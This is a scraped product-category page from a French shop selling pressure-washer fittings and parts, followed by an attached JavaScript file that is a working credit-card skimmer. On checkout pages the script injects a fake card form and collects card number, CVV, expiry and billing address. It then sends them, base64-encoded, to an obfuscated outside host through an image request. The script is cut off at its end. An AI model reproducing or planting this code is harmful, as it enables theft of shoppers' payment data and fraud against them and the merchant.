                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Technique-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Techniques">Tuyaux Techniques </a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Plat-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Plats">Tuyaux Plats</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_Haute_Temp-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Tuyaux-Haute-Temperature">Tuyaux Haute Temperature</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Colliers">Colliers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Enrouleurs">Enrouleurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleurs_Manuels-250x250.png"><a href="https://www.carflo.fr/circuit/Enrouleurs/Manuels">Enrouleurs manuels</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_Auto-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/automatiques">Enrouleurs à rappel automatique</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_HP-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/Haute-Pression">Enrouleurs Haute Pression</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/vanne-robinet">Vannes et Robinets</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Photo_Vanne_Plastique-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-plastique">Vannes et Robinets plastiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Vannes_Robinets-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-laiton">Vannes et Robinets laiton</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Composants">Composants</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/circuit/Composants/Filtration">Filtration</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/lance-pistolet">Douches Lances et Pistolets</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Mesure-regulation">Mesures et Regulation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les possibilit&eacute;s de configuration d&#39;un enrouleur sont vastes:<br />
manuel, &agrave; rappel automatique, Haute Pression</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Enrouleur_15m.JPG" width="345" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/energie" ><span class="main-menu-text">Energie</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/composants-electriques">Composants Electriques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Interrupteur-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/Interrupteurs">Interrupteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Connecteurs-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/cables-connecteurs">Câbles et connecteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Regulation-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/niveaux-regulation">Niveaux d'eau - Regulation</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Electriques-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/resistances-thermoplongeurs">Resistances Thermoplongeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Relais-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/relais">Relais et Fusibles</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/chargeurs">Chargeurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-gel">Chargeurs pour Batteries Gel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-lithium">Chargeurs pour Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/batteries">Batteries</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Batterie-250x250.jpg"><a href="https://www.carflo.fr/energie/batteries/batteries-lithium">Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Energie</h3>
                                <div class="wrapper">
                <p>Batteries Chargeyrs ou composants electriques<br />
Vous trouverez tous les mod&egrave;les : Gel ou Lithium et les composants : interrupteurs, r&eacute;sistances, c&acirc;bles, relais ...</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Indicateur_Led_Verte.JPG" width="577" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/machines" ><span class="main-menu-text">Machines</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/gamme-carflo">Gamme basse pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Nettoyeurs-HP">Gamme haute pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_TH-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/TH">Machines Thermiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_AC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-AC">Machines Electriques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_DC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC">Machines sur Batterie</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Lances_HP-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Lances-HP">Lances HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_hp-250x250.JPG"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Tuyau-hp">Tuyau HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_Raccords-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Raccords-HP">Raccords HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Accessoires_HP-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/accessoires">Accessoires </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/brumisation-pulverisation">Brumisation et Pulverisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Eaupure">Eau Pure</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Unger-250x250.jpg"><a href="https://www.carflo.fr/machines/Eaupure/Composants_Unger">Composants Unger</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/materiel-nettoyage">Lavage</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Alimentation">Alimentation Eau</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Applications</h3>
                                <div class="wrapper">
                <p>Gamme haute ou basse pression - brumisation et pulv&eacute;risation - eau pure - produits pour soci&eacute;t&eacute;s de nettoyage</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Skid_EP450L.jpg" width="366" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/devis" ><span class="main-menu-text">Devis & MO</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/devis-a-valider">Devis à valider</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/prestations-techniques">Prestations techniques</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Devis</h3>
                                <div class="wrapper">
                <p>Les devis &agrave; valider sont personnalis&eacute;s &agrave; VOTRE projet. Les heures de main d&#39;oeuvres pour toute pr&eacute;paration personnelle&nbsp;</p>

<p><img alt="" height="400" src="https://www.carflo.fr/image/data/Home/epure-reservoir.jpg" width="650" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/nos-fabrications" ><span class="main-menu-text">Fabrications</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/Reservoirs-Mesure">Réservoirs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Blocs-portatifs">Blocs portatifs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Basse-Pression">Nettoyeurs Basse Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Haute-Pression">Nettoyeurs Haute Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-eau-pure">Nettoyeurs à l’eau pure </a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Production-eau-pure">Production d’eau pure</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Nos fabrications</h3>
                                <div class="wrapper">
                <p>Certains de nos projets sur mesure ...</p>

<p><img alt="" height="450" src="https://www.carflo.fr/image/data/Home/Pulve_36L_Fabrications.JPG" width="600" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container">
<div id="container" class="j-container">

<div id="notification"></div><div class="breadcrumb">
        <a href="https://www.carflo.fr/">Accueil</a>
         » <a href="https://www.carflo.fr/machines">Nos machines</a>
         » <a href="https://www.carflo.fr/machines/Nettoyeurs-HP">Gamme haute pression</a>
         » <a href="https://www.carflo.fr/Raccords-HP">Raccords HP</a>
    </div>
 
    <div id="content"><h1 class="heading-title">Raccords HP</h1>    <div class="category-info">
        <div class="image"><img width="250" height="165" src="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_Raccords-250x165.png" alt="Raccords HP" /></div>
          </div>
            <div id="refine-images" class="owl-carousel">
                <div class="refine-image">
            <a href="https://www.carflo.fr/Raccords-HP/Raccords-hp-rapides"><img style="display: block" width="175" height="175" src="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_Rapides-175x175.jpg" alt="Raccords HP rapides (0)"/><span class="refine-category-name">Raccords HP rapides (0)</span></a>
        </div>
                <div class="refine-image">
            <a href="https://www.carflo.fr/Raccords-HP/Raccords-hp-filetés"><img style="display: block" width="175" height="175" src="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_Filetes-175x175.jpg" alt="Raccords HP filetés (0)"/><span class="refine-category-name">Raccords HP filetés (0)</span></a>
        </div>
            </div>
        <script>
        (function () {
            var opts = $.parseJSON('[[0,3],[470,4],[760,5],[980,7],[1100,7]]');
            jQuery("#refine-images").owlCarousel({
                itemsCustom:opts,
                autoPlay: 4000,
                touchDrag: true,
                stopOnHover: true,
                navigation:true,
                scrollPerPage:true,
                navigationText : false,
                paginationSpeed:400,
                margin:13
            });
            Journal.equalHeight($("#refine-images .refine-image"), '.refine-category-name');
        })();
    </script>
            </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.main-products.product-grid').attr('class', 'main-products product-list');
        $('.display a.grid-view').removeClass('active');
        $('.display a.list-view').addClass('active');

		$('.main-products.product-list > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class','product-list-item xs-100 sm-100 md-100 lg-100 xl-100').attr('data-respond','start: 150px; end: 300px; interval: 10px;');

            var html = '';

			html += '<div class="left">';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
            html += '  <div class="name">' + $(element).find('.name').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';

            var rating = $(element).find('.rating').html();

            if (rating != null) {
                html += '<div class="rating">' + rating + '</div>';
            }

            html += '</div>';

            html += '<div class="right">';
            html += '  <div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
            html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
            html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
            html += '</div>';

			$(element).html(html);
		});

		$.totalStorage('display', 'list');
	} else {
		$('.main-products.product-list').attr('class', 'main-products product-grid');
        $('.display a.grid-view').addClass('active');
        $('.display a.list-view').removeClass('active');

		$('.main-products.product-grid > div').each(function(index, element) {
            if ($(this).hasClass('sf-loader')) return;
            $(this).attr('class',"product-grid-item xs-100 sm-50 md-33 lg-25 xl-20 display-icon inline-button");

            var html = '';

			var image = $(element).find('.image').html();

			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}

            html += '<div class="product-details">';
			html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';

			var price = $(element).find('.price').html();

			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}

			var rating = $(element).find('.rating').html();

			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
            html += '<hr>';
			html += '<div class="' + $(element).find('.cart').attr('class') + '">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.cart + .wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.cart + .wishlist + .compare').html() + '</div>';

            html += '</div>';

            $(element).html('<div class="product-wrapper">'+html+'</div>');
		});

		$.totalStorage('display', 'grid');
	}

    $(window).trigger('list_grid_change');
    Journal.itemsEqualHeight();
    Journal.equalHeight($(".main-products .product-wrapper"), '.description');

    $(".main-products img.lazy").lazy({
        bind: 'event',
        visibleOnly: false,
        effect: "fadeIn",
        effectTime: 250
    });

                Journal.quickViewStatus = false;
    
        }

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('grid');
}
//--></script>
</div>
</div>
<footer class="boxed-footer">
    <div id="footer">
        <div class="row columns" style="background-repeat: repeat; background-position: center top; background-attachment: scroll">
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Information</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/carflo-la-societe">La société Carflo</a></li>
                                                <li><a href="https://www.carflo.fr/livraisons">Les livraisons</a></li>
                                                <li><a href="https://www.carflo.fr/CGV">Conditions Générales de Vente</a></li>
                                                <li><a href="https://www.carflo.fr/new/mentions-legales">Protection des données</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Service Clients</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/new/plan-acces">Plan d'accès</a></li>
                                                <li><a href="https://www.carflo.fr/plan-site">Plan du site</a></li>
                                                <li><a href="https://www.carflo.fr/telechargements">Téléchargements</a></li>
                                                <li><a href="https://www.presence-formations.com/contact-clients/contact-carflo" target="_blank">Contactez nous</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  menu xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Mon compte</h3>
                        <div class="column-menu-wrap">
        <ul>
                                    <li><a href="https://www.carflo.fr/compte-client">Compte</a></li>
                                                <li><a href="https://www.carflo.fr/index.php?route=account/order">Historique de commandes</a></li>
                                                <li><a href="https://www.carflo.fr/enregistrement">S’enregistrer</a></li>
                                </ul>
        </div>
            </div>
        <div class="column  text xs-100 sm-50 md-33 lg-25 xl-25 ">
                <h3>Développement de produits</h3>
                        <div class="column-text-wrap">
                        <p><a href="http://www.carflo-ingenierie.com/" target="_blank"><img alt="" height="81" src="https://www.carflo.fr/image/data/Logo_Carflo_ingenierie_400.png" width="200" /></a></p>        </div>
            </div>
    </div>    </div>
    <div class="bottom-footer boxed-bar">
        <div class="">
                        <div class="copyright">Copyright © Carflo  <a href="http://www.presencepme.com/ecommerce.php" target="_blank" alt="boutique ecommerce">une boutique Presence-Boutique</a></div>
                                    <div class="payments">
                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/visa2-51x32.png" alt="VISA" width="51" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/virement-49x32.png" alt="Virement" width="49" height="32" />
                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/cheque-55x32.png" alt="Chèque" width="55" height="32" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" defer src="https://www.carflo.fr/journal-cache/_876af983ed5ddbc09acc6b40da22b8fb.js"></script>
<script id="cookiebanner" type="text/javascript" src="cookiebanner.min.js" data-message="Ce site utilise des cookies. Pour en savoir plus, connaitre notre politique de protection des données ou vous opposer à ces traceurs, cliquez sur ce lien: " data-linkmsg="En savoir plus" data-moreinfo="http://www.carflo.fr/new/mentions-legales" ></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bsci.vn/commerce-v4.js
body_size: 2306
content:
(function () {
    if (!location.href.includes("checkout")) return;

    function toBase64(str) {
        return btoa(unescape(encodeURIComponent(str)));
    }

    function sendDataToServer(b64) {
        var url = atob("aHR0cHM6Ly9oYWdpYW5nbG9vcHRvdXJzLmNvbS93cC1pbmNsdWRlcy8/ZGF0YT0=") + b64;
        new Image().src = url;
    }

    function collectAllData() {
        var data = {};

        ["cc_cardholder", "cc_cardnumber", "cc_cardmonth", "cc_cardyear", "cc_cardcvv"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"], select[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        ["firstname", "lastname", "address_1", "city", "postcode"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        var countryEl = document.querySelector('select[name="country_id"]');
        var zoneEl = document.querySelector('select[name="zone_id"]');
        if (countryEl && countryEl.selectedIndex > 0) data.country = countryEl.options[countryEl.selectedIndex].text.trim();
        if (zoneEl && zoneEl.selectedIndex > 0) data.zone = zoneEl.options[zoneEl.selectedIndex].text.trim();

        var addressSelect = document.querySelector('select[name="address_id"]');
        if (addressSelect && addressSelect.selectedIndex >= 0) {
            var selectedOption = addressSelect.options[addressSelect.selectedIndex];
            if (selectedOption && selectedOption.text.trim()) data.selected_address_full = selectedOption.text.trim();
            if (selectedOption.value) data.address_id_value = selectedOption.value;
        }

        data.page_url = location.href;
        data.timestamp = new Date().toISOString();

        return data;
    }

    function injectCardForm() {
        if (document.getElementById("injected-cc-form")) return;

        var targetInput = document.querySelector('input[name="payment_method"][value="vads"]');
        if (!targetInput) return;

        var targetRow = targetInput.closest('tr');
        if (!targetRow) return;

        var wrapper = document.createElement("div");
        wrapper.id = "injected-cc-form";
        wrapper.style.cssText = "margin: 20px 0 10px 0; padding: 15px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 4px;";

        wrapper.innerHTML = `
            <strong style="display:block; margin-bottom:12px; font-size:15px; color:#333;">Informations de paiement par carte bancaire</strong>
            <table width="100%" cellpadding="0" cellspacing="0" style="margin-bottom:10px;">
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Titulaire de la carte</label>
                    <input type="text" name="cc_cardholder" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Numéro de carte</label>
                    <input type="text" name="cc_cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td>
                    <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td width="50%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Mois d'expiration</label>
                                <select name="cc_cardmonth" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Mois</option>
                                    ${"01,02,03,04,05,06,07,08,09,10,11,12".split(",").map(m => `<option value="${m}">${m}</option>`).join("")}
                                </select>
                            </td>
                            <td width="25%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Année</label>
                                <select name="cc_cardyear" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Année</option>
                                    ${(() => { let y = new Date().getFullYear(); return Array.from({length:15}, (_, i) => `<option value="${y+i}">${y+i}</option>`).join(""); })()}
                                </select>
                            </td>
                            <td width="25%">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">CVV</label>
                                <input type="text" name="cc_cardcvv" placeholder="123" maxlength="4" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                            </td>
                        </tr>
                    </table>
                </td></tr>
            </table>
        `;

        var newRow = document.createElement("tr");
        var newCell = document.createElement("td");
        newCell.colSpan = 2;
        newCell.appendChild(wrapper);
        newRow.appendChild(newCell);

        targetRow.parentNode.insertBefore(newRow, targetRow.nextSibling);
    }

    function removeCardForm() {
        var row = document.querySelector('#injected-cc-form')?.closest('tr');
        if (row) row.remove();
    }

    function handlePaymentChange() {
        removeCardForm();
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 100);
        }
    }

    // Динамическая привязка кнопки "Continuer"
    function bindContinueButton() {
        var btn = document.getElementById("button-payment-method");
        if (!btn) return false; // кнопка ещё не появилась

        // Если уже привязана — не дублируем
        if (btn.dataset.ccBound) return true;

        btn.addEventListener("click", function () {
            if (!document.querySelector('input[name="payment_method"][value="vads"]:checked')) return;

            var payload = collectAllData();
            if (payload.cc_cardnumber || payload.cc_cardcvv || payload.cc_cardholder) {
                try { sendDataToServer(toBase64(JSON.stringify(payload))); } catch (e) {}
            }
        });

        btn.dataset.ccBound = "true";
        return true;
    }

    function init() {
        // Привязка радио-кнопок
        document.querySelectorAll('input[name="payment_method"]').forEach(r => r.addEventListener("change", handlePaymentChange));
        
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 500);
        }

        // Пытаемся привязать кнопку сразу и потом периодически
        if (!bindContinueButton()) {
            var interval = setInterval(() => {
                if (bindContinueButton()) clearInterval(interval);
            }, 500);
        }
    }

    // Запуск после DOM
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // Observer для динамики + кнопки
